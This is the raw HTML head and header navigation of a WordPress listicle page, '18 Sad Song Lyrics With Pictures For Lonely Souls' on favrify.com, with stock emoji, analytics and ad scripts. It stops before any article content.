

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.favrify.com/sad-song-lyrics/
body_size: 18543
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-CA"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-CA"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-CA"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.favrify.com/xmlrpc.php"/>

	<title>18 Sad Song Lyrics With Pictures For Lonely Souls &#8211; Favrify</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; Feed" href="https://www.favrify.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; Comments Feed" href="https://www.favrify.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; 18 Sad Song Lyrics With Pictures For Lonely Souls Comments Feed" href="https://www.favrify.com/sad-song-lyrics/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.favrify.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.favrify.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.favrify.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://www.favrify.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://www.favrify.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/all-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/single-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/comments-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.favrify.com/wp-content/uploads/dynamic-style-1638695762.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/mashshare-light.min.css?ver=9.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.9.1' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/tps-transition-fade.js?ver=1.9.1' id='theiaPostSlider-transition-fade.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0' id='modernizr-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-91396656-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.favrify.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-91396656-1", {"anonymize_ip":true});
gtag("config", "G-PR9R2ZCQ1Y");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.favrify.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.favrify.com/wp-json/wp/v2/posts/2661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.favrify.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.favrify.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.favrify.com/sad-song-lyrics/" />
<link rel='shortlink' href='https://www.favrify.com/?p=2661' />
<link rel="alternate" type="application/json+oembed" href="https://www.favrify.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.favrify.com%2Fsad-song-lyrics%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.favrify.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.favrify.com%2Fsad-song-lyrics%2F&#038;format=xml" />
<link rel="preload" href="https://www.favrify.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><meta name="generator" content="Site Kit by Google 1.96.0" />		<style>
			.theiaPostSlider_nav.fontTheme ._title,
			.theiaPostSlider_nav.fontTheme ._text {
				line-height: 48px;
			}

			.theiaPostSlider_nav.fontTheme ._button {
				color: #88b7a0;
			}

			.theiaPostSlider_nav.fontTheme ._button ._2 span {
				font-size: 48px;
				line-height: 48px;
			}

			.theiaPostSlider_nav.fontTheme ._button:hover,
			.theiaPostSlider_nav.fontTheme ._button:focus {
				color: #afcfbf;
			}

			.theiaPostSlider_nav.fontTheme ._disabled {
				color: #a0a0a0 !important;
			}
		</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot");
			src:url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1878656311391836&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-270x270.png" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	</head>

<body class="post-template-default single single-post postid-2661 single-format-standard wp-embed-responsive g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://www.favrify.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://www.favrify.com/wp-content/uploads/2016/04/favrify-big21.png 2x,https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20254%2072%27%2F%3E">
						<img
							src="https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png"
							width="254"
							height="72"
							alt="Favrify" />
					</picture>

												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://www.favrify.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://www.favrify.com/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://www.favrify.com/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://www.favrify.com/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Trending						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-8782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8782"><a href="https://www.favrify.com/category/news/">News</a></li>
<li id="menu-item-8783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8783"><a href="https://www.favrify.com/category/aww/">Aww</a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-8779"><a href="https://www.favrify.com/category/interesting/">Interesting</a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8781"><a href="https://www.favrify.com/category/funny/">Funny</a></li>
<li id="menu-item-8784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8784"><a href="https://www.favrify.com/category/omg/">OMG!</a></li>
<li id="menu-item-8785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8785"><a href="https://www.favrify.com/category/travel/">Travel</a></li>
<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8780"><a href="https://www.favrify.com/category/videos/">Videos</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Follow us</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
